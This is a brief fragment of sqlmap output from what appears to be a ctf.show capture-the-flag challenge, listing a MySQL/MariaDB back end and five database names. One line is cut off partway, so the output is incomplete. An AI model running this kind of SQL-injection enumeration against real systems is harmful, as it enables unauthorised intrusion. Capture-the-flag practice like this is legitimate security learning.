 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:42:32] [INFO] fetching database names
available databases [5]:
[*] ctfshow_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[11:42:32] [INFO] fetched data logged to text files un
a44c-92ca7cf7ebc0.challenge.ctf.show'
[11:42:32] [WARNING] your sqlmap version is outdated
[*] ending @ 11:42:32 /2023-07-28/